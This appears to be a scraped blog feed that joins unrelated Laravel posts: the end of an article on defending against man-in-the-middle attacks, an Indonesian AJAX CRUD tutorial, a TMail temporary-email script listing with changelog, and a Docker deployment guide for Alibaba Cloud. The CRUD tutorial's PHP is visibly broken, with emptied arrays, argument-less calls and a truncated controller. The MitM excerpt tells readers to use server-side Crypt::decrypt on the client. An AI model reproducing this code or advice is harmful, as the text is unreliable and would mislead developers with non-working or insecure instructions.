Example of a vulnerability assessment report generated by the tool.
6. Secure Your API Calls
Use Laravel's built-in encrypt method to secure sensitive data in API responses:
use Illuminate\Support\Facades\Crypt; $data = ['message' => 'Sensitive data']; $encrypted = Crypt::encrypt($data); return response()->json(['data' => $encrypted]);
And on the client side:
$decrypted = Crypt::decrypt($encryptedData);
Conclusion
MitM attacks pose a significant risk to web applications, but with the right practices, Laravel developers can mitigate these threats. From enforcing HTTPS to securing session data and using security tools like ours to test website security free, you can build robust defenses.
Stay vigilant, secure your Laravel apps, and keep user data safe. Happy coding! 🚀
#cyber security#cybersecurity#data security#pentesting#security#the security breach show#laravel#mitm
1 note
·
View note
Text
Membuat Ajax Crud Laravel 5.8

Mari kita main-main dengan Laravel 5.8. Disini kita akan membuat AJAX CRUD di Laravel 5.8. Kita anggap anda sudah bisa menginstall apache server, dll di PC anda, bisa menggunakan Xampp atau lebih mudah lagi menggunakan Laragon. Pertama-tama kita Install Laravel 5.8, masukkan ini di console anda : composer create-project --prefer-dist laravel/laravel laravelunik Kedua, seting konfigurasi .env : DB_CONNECTION=mysql DB_HOST=localhost DB_PORT=3306 DB_DATABASE=nama_data_base DB_USERNAME=root DB_PASSWORD= Ketiga, migrasi database ke tabel : php artisan migrate Keempat, silahkan anda install Paket Yajra Datatables di Laravel anda, lakukan perintah berikut di console anda : composer require yajra/laravel-datatables-oracle Kelima, selanjutnya, silahkan anda buka file config/app.php, dan sesuaikan dengan kode berikut di service provider dan alias : config/app.php 'providers' => , 'aliases' => Selanjutnya, jalankan perintah berikut di console anda : php artisan vendor:publish Ke-enam, menambahkan Route di web.php, silahkan anda buka routes/web.php dan sesuaikan kode seperti berikut : Route::resource('ajax-crud-list', 'UsersController'); Route::post('ajax-crud-list/store', 'UsersController@store'); Route::get('ajax-crud-list/delete/{id}', 'UsersController@destroy'); Silahkan anda buat controller dengan memasukkan kode berikut di console : php artisan make:controller UsersController Sekarang, silahkan anda buka file app/Http/Controllers/UsersController.php dan edit seperti berikut : ajax()) {return datatables()->of(User::select('*'))->addColumn('action', 'DataTables.action')->rawColumns()->addIndexColumn()->make(true);}return view('list');}/*** Store a newly created resource in storage.** @param \Illuminate\Http\Request $request* @return \Illuminate\Http\Response*/public function store(Request $request){ $userId = $request->user_id;$user = User::updateOrCreate(,); return Response::json($user);}/*** Show the form for editing the specified resource.** @param \App\Product $product* @return \Illuminate\Http\Response*/public function edit($id){ $where = array('id' => $id);$user = User::where($where)->first();return Response::json($user);}/*** Remove the specified resource from storage.** @param \App\Product $product* @return \Illuminate\Http\Response*/public function destroy($id){$user = User::where('id',$id)->delete();return Response::json($user);}} Read the full article
0 notes
Text
TMail - Multi Domain Temporary Email System
New Post has been published on https://intramate.com/php-scripts/tmail-multi-domain-temporary-email-system/
TMail - Multi Domain Temporary Email System
LIVE PREVIEWGet it now for only $30
8th February, 2020 – Download email option is now available in v5.5 with other automatically generation of API key in Admin Panel. This version also contains few bug fixes as well. Click here to see full changelog
TMail is simple to use, fast and mobile ready temporary email system with impressive feature set. It takes just 3 min to install TMail on your server. You can watch video tutorial on how to install TMail here – https://www.youtube.com/watch?v=QcIeTlGNJqo
Requirements
Below are server requirements. Usually, all major hosting providers covers each and every requirement specified below.
Server Requirements
PHP >= 7.1.3
MySQL >= 5.1
OpenSSL PHP Extension
PDO PHP Extension
Mbstring PHP Extension
Tokenizer PHP Extension
XML PHP Extension
Ctype PHP Extension
JSON PHP Extension
BCMath PHP Extension
IMAP PHP Extension
iconv PHP Extension
ZIP PHP Extension
Set allow_url_fopen = ON
Email with IMAP Support
Default Email Forwarder (Catch all Email)
Everything which requires Laravel to run
Note : New version of TMail will not work in sub directory. You can either install TMail on Sub Domain or a Proper Domain
Don’t hesitate to contact if you have any questions
Support
Need help in installing? Did you find any bug? Having some amazing ideas? Throw them here
Top quality support with 48hrs response time is always available to support you with any question or query you might have.
Feedback
Your honest review is always important. It encourages and helps to improve my product.
Special Thanks To
Omar Abubker – Arabic Translation – Connect RhoG725 – Spanish Translation – Connect
Changelog
v5.5 - 3 February 2020 - Added ability to Download Email - Added missing logout on mobile screens - Added functionality to automatically generate API Key in Admin Panel - Fixed console errors - Fixed ENV file getting cleared v5.4 - 2 December 2019 - Added more refined Ad Spaces - Fixed page url appended if set as homepage - Fixed API Issues - Fixed Password Reset Issue - Fixed Logo getting replaced after update issue v5.3 - 4 October 2019 - Re-organised Admin Panel - Added ability to add custom header for Pages (for Meta Tags, etc) - Added function to delete emails after specific seconds, hours, minutes and days - Fixed menu saving issue - Fixed weird code being shown with Google Adsense - Fixed console error in Admin Panel - Fixed "View All Emails" button being non functional on iPad / iPhone - Fixed inline images not being displayed - Fixed TMail buttons colors going back to default after language change v5.2 - 8 August 2019 - Added WordPress Blog Integration - Added support to delete emails via CRON - Added support to check for emails in CC field - Added ability to change timezone - Fixed attachments not getting deleted after email deletion - Fixed Visual Texts - Fixed Forbidden email Ids being case insensitive v5.11 - 13 June 2019 - Open Social Media Links in New Tab - Add Custom Header Field - Open Email Content Links in New Tab - Ads and Custom Code Issues v5.1 - 5 June 2019 - Added IP Logs - Added Custom CSS and JS Options - Fixed Social Links Issue - Fixed Ad Space Issues v5.0 - 2 June 2019 - Revamped UI and Backend Functionality - Upgraded App to Utilize Laravel Framework - Page Module - Menu Module - Multiple API Keys - Auto Generate Email - Stats Functionality - Social Media Links - Support for PHP v7.1 and above v4.3.7 - 5 March 2019 - Added Ads on Homepage (Top & Bottom) - Added Language support for Push Notifications - Fixed error on PHP 7.0 (Modern Layout) v4.3.6 - 19 January 2019 - Added ability to change application colors from Admin Panel (Modern Layout) - Added ability to logout from Admin Panel - Fixed UI issue related to switching email on mobile - Fixed Clear email button issue on mobile v4.3.5 - 12 January 2019 - Added "Test SMTP Connection" in Admin Panel - Fixed 'DIE' notification error - Fixed countdown issue in Modern - Minor Design Fix v4.3.4 - 30 December 2018 - Fixed PHP Server Variables Issues - Minor Design Fix v4.3.3 - 26 December 2018 - Added API Support - Added countdown in Modern Layout v4.3.2 - 16 December 2018 - Fixed loading screen issue - Fixed translation issues in few seconds - Fixed timezone bug v4.3.1 - 24 November 2018 - Fixed attachment issue while deleting or download email - Auto delete attachments after X days based on delete emails settings v4.3 - 22 November 2018 - Added attachments functionality - Added ability to encode email ID in URL - Fixed minor code issues v4.2 - 9 October 2018 - Fixed language string - Fixed bug in switch ID drop-down in Modern Layout - Fixed mails not getting cleared after email IDs are switched v4.1 - 16 August 2018 - Fixed German Language Issue - Push Notifications in Modern Layout - Ability to change Timezone - The ability for the user to Clear Email List - Tracking Codes can now be added directly from Admin Panel v4.0 - 15 August 2018 - Modern Layout Released - Menu Links Support - Minor Bug Fixes v3.4 - 3 July 2018 - Ability to enable or disable Push Notifications - Address not allocated Bug Fix - Minor Bug Fixes v3.3 - 7 April 2018 - Added ability to save a list of Emails - Added Web Notifications - Added ability to set Default language in Admin Panel - Minor Bug Fixes v3.2 - 26 February 2018 - Added Searchability for EMails - Added Multi - Email Functionality - Minor Bug Fixes v3.1 - 20 October 2017 - Added Admin Panel - Fixed Minor Cosmetic Issues - Optimized Configuration and Options Data v3.0 - 11 September 2017 - Added ability to save IP Logs with Date and EMail-ID created - Added option to use or not to use SSL for connecting to server - Added configurable about us - Added forbidden mail ids - Optimized Downloading of EMails - Fixed address attribute PHP Notice - Fixed countdown timer - Fixed total emails count in the title bar v2.2 - 19 August 2017 - Added ability to view total mails count in the title bar - Added 2 more languages (German & Polish) - Fixed minor bugs and cosmetic issues v2.1 - 28 July 2017 - Added 7 different languages support. - Fixed iPhone blank email. - Fixed blank email received from some email servers. v2.0 - 7 July 2017 - Added Custom Email ID Option - Added Ads Support - Added moving countdown for retrieval of new emails - Added option to customize 'After X number of days, emails gets deleted from server' - Added option to set refresh time for retrieval of new emails - Optimized JS for setting up Email ID - Optimized security - Fixed minor bug for Download Email option on some servers - Fixed formatting issue on Email v1.2 - 29 June 2017 - Added button for getting new Email ID - Fixed CSS issue - Fixed responsive issue on iPhone 4 and iPhone 4s v1.1 - 25 June 2017 - Fixed accordion expand issue - Fixed download button issue - Optimized retrieval of new emails v1.0 - 22 June 2017 - Initial Release! Yay!
LIVE PREVIEWGet it now for only $30
0 notes
Photo

Deploy a Laravel App to Alibaba Cloud Using Docker
In this tutorial, we will deploy a Laravel application using Docker and Alibaba Cloud Container Service.
Prerequisites
Before you begin this guide you’ll need the following:
Docker installed on your local machine (if you can’t install the latest version you can use Docker Toolbox)
Composer installed on your computer
Preparing the Application for Deployment
First of all, you need a Laravel application that you can Dockerize. You can just copy my example from GitHub and push to your own git repository or you can create a new Laravel app using Composer with this command: composer create-project --prefer-dist laravel/laravel appname
We need to add some files to the root of the Laravel app.
You have to create an environment configuration file for the production environment, let’s call it .env.prod. You can copy your existing .env file, but don’t forget to modify the values(for example, set APP_ENV to production).
We will need a configuration file for the web server as well(we will use Apache), create a vhost.conf file for our virtual host.
<VirtualHost *:80> DocumentRoot /app/public <Directory "/app/public"> AllowOverride all Require all granted </Directory> ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost>
To build our container we need a Dockerfile, we will use multi-stage build:
#Install the dependencies using composer FROM composer:1.7 as build WORKDIR /app COPY . /app RUN composer install COPY .env.prod .env #Application FROM php:7.2-apache RUN docker-php-ext-install mysqli pdo pdo_mysql EXPOSE 80 COPY --from=build /app /app COPY vhost.conf /etc/apache2/sites-available/000-default.conf RUN chown -R www-data:www-data /app \ && a2enmod rewrite
We also need to exclude some files and folders from the container, so you should create a .dockerignore file (you can extend this list if you want):
.git/ vendor/ node_modules/ yarn-error.log
Creating a Repository in Alibaba Cloud Container Registry
On the Alibaba Cloud Console, go to Products > Elastic Computing > Container Registry.

First, you need to set the registry login password.
We have to create a namespace, then we can create a repository for the application.
Make sure that you set the repository type to Private, otherwise the repository will be accessible without the password. You can select the region of your repository as well.
The Container Registry supports GitHub, GitLab and Bitbucket as a code source which is really useful. If you use one of them you can choose that, but for the simplicity, we will use the Local repository option in this tutorial.
You need to build the container on your local computer and push it to the registry (if you choose a Git hosting service Container Registry will build the containers automatically, so you can skip these steps.)
Run the following command in the root of your Laravel app to build the container (you can replace test/laravel:1.0 tag with your own).
docker build -t test/laravel:1.0 .
If you click on manage at the right of your repository in the Container Registry, you can find the address of your repository and a guide about how to log in to the registry and push an image to the repository.

So you have to run the following commands, but with your own region, namespace and repository:
docker login [email protected] registry-intl.eu-central-1.aliyuncs.com docker tag test/laravel:1.0 registry-intl.eu-central-1.aliyuncs.com/ma_test/laravel1:1.0 docker push registry-intl.eu-central-1.aliyuncs.com/ma_test/laravel1:1.0
When you successfully pushed the image, you will see it under the Tags tab.

Creating a VPC
On the Alibaba Cloud Console go to Products > Networking > Virtual Private Cloud and activate VPC.
Choose your region from the top menu and create a VPC and a VSwitch.


Creating a Cluster
First you need to enable RAM (Products > Monitor and Management > Resource Access Management), then you can go to Products > Elastic Computing > Container Service.
Container Service supports both Swarm and Kubernetes. Now we will use Swarm, so you should select Swarm from the left menu.
Click on the Create Cluster button and configure your cluster (don’t forget to select the same region that you selected for your VPC).


I chose 2x (2 nodes) 1 Core 1GB ECS instances for the demo, but you can choose a different configuration if you want.
In the Login section, you need to create SSH keys or set a password. I highly recommend SSH keys, but for the simplicity, you can use passwords for now.
When you have finished with the configuration you can click on the Create button (a confirm dialog will show up with pricing information).
When the cluster creation is finished and you can see your cluster in the cluster list, click on Manage.
You need to log in to your private repository to access the images, so click on the Log on to Hub button. If you don’t know what the repository’s domain name is, you should go to the Container Registry control panel and click on Manage at the right of your repository. Copy the VPC address (for example: registry-intl-vpc.eu-central-1.aliyuncs.com/ma_test/laravel1) — that is your Repository Domain Name. Your username and password is the username and password of your registry.

Now the cluster nodes can pull your image from the private repository.
Deploying the Application
On the Container Service control panel click on Applications from the left menu, then click on Create Application.

Set the name and the version, check Pull Docker Image (this will ensure that you definitely end up with the latest version), then click on Create with Image button.
The post Deploy a Laravel App to Alibaba Cloud Using Docker appeared first on SitePoint.
by Magyar András via SitePoint https://ift.tt/2OcEBAP
0 notes